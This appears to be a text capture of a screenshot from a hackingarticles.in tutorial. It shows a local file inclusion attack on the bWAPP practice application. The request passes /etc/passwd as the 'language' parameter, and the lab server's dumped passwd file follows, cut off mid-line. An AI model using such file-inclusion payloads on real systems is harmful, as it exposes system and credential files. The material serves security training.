 192.168.1.101/bWAPP/rlfi.php?language=/etc/passwd Search
Change Password Create User Set Security Level Reset Credits B
www.hackingarticles.in
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
www.hackingarticles.in
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
epmd:x:106:110::/var/run/epmd:/bin/false Debian-exim:x:107:111::/var/spool/exim4:/bin/false uuidd:x:108:113::/run
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat